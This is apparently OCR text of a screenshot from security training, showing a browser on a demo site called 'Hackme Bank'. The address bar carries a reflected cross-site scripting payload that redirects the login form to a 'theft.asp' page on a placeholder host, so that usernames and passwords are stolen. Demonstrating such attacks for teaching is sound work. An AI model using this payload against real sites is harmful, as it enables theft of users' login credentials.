 Hackme Bank - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://www.hackmebank-online.com/us/login.asp?uid=><script>document.login.action='http://0.0.0.0/theft.asp';window.status='XSS';</script Go
HACKME
BANK
10
SEARCH LOGIN ACCOUNT CONTACT
Username:
LOGIN
Password:
Copyright © 2002, HackMe Bank
All rights reserved.
XSS Internet